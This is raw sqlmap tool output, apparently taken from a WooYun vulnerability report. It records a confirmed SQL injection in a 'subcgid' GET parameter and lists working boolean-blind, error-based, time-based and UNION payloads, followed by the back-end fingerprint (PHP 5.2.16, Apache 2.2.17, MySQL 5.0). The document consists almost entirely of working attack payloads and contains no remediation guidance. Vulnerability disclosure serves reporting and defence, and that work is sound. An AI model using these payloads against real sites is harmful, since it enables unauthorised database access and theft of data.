 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subcgid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: subcgid=4) AND 7676=7676 AND (9879=9879

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: subcgid=4) AND (SELECT 9815 FROM(SELECT COUNT(*),CONCAT(0x7176706271,(SELECT (ELT(9815=9815,1))),0x716b7862
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (4471=4471

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: subcgid=4) AND (SELECT * FROM (SELECT(SLEEP(5)))atVq) AND (8280=8280

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: subcgid=-2831) UNION ALL SELECT NULL,CONCAT(0x7176706271,0x4f6e596a766d6e4e474251684b545a7942454754686e4648
4f774e52645a6a726f4e726c74784367,0x716b786271),NULL-- -
---
[19:08:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.16, Apache 2.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org